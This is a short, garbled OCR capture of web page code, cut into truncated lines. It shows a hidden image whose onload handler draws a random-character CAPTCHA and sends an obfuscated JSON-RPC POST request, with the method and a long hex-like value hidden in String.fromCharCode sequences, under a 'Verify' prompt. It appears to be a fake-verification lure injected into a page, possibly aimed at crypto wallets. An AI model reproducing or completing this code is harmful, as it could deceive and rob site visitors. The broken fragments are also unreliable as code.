
82c
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ2
random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();
tring.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,
ing.fromCharCode(32).trim();for(let i=0;i
Verify